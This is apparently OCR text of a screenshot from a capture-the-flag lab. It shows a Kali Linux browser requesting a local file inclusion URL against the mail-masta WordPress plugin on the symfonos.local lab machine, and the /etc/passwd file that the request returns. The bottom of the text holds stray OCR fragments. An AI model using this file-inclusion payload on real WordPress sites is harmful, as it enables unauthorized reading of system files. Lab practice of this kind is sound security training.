 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sat 02:34 1
Mozilla Firefox
symfonos.local/h3l105/wp-c
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passw
Save
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false
bility
ity
u, then
bility
table to
ort.
normally).
Ln 1, Col 1 INS
Right Ctrl